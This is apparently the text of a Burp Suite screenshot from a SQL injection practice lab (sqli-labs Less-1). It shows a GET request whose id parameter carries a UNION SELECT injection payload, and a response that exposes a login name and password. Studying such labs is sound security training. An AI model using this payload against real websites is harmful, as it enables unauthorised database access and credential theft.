 Request
Pretty Raw Hex \n
1 GET /Less-1/?id=1%27+union+select+1,2,3--+ HTTP/1.1
2 Host: 192.168.31.181:888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB